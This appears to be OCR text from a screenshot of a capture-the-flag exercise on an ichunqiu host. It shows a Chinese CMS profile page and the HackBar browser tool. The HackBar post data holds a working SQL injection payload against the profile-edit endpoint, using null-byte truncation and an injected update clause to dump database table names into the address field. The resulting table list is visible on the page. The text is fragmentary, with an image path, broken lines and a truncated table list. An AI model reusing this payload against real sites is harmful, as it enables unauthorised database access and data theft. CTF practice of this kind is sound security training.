 真实姓
名：xxxx',`provinceid`=
身份证号码：
联系电话：
联系地
址：admin,article,blog_ad_compete_place,blog_ad_compete_user,blog_ad_config,blog_ad_norm_place,blog_ad_norm_user,blog_admin_menu,blog_alonepage,blo
说明：以上私密资料只有本人与管理员才可查看,其它人无法查看!
我的热门文章
在此页面中查找
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://7c55805160664de2945bdbc329274837d0a6888f2cd445c4.
changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referer User Agent Cookies Add Header Clear All
truename=xxxx%0000&Limitword[000]=&provinceid= , address=(select group_concat(distinct table_name) from information_schema.tables where
table_schema=database()) where uid = 4 %23